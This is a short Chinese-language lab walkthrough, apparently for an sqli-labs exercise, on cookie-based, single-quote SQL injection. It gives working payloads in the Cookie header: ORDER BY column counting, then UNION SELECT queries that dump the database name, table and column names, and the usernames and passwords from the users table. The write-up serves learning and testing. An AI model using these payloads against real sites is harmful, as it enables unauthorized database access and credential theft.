1.单引号,报错型,cookie型注入。
(1)登录后页面显示:

(2)查看一下php文件

可以看到查询语句查询cookee,那我们就在cookies里面进行注入
(3)抓包看一下:

看到cookie:uname=admin ,就可以以cookie注入了
(4)加单引号发现:

爆出语法错误,看得出来就是单引号型;
(5)接下来查一下行数
Cookie:uname=admin' order by 3 --+ //正常

Cookie:uname=admin' order by 4 --+ //不正常

2.爆破
(1)爆库:Cookie:uname=-admin' union select 1,2,database() --+

(2)爆表:Cookie:uname=-admin' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema="security" --+

(3)爆列名:Cookie:uname=-admin' union select 1,2,group_concat(column_name)from information_schema.columns where table_name="users" --+


(4)爆值:Cookie:uname=-admin' union select 1,2,group_concat(username,0x7e,password)from security.users --+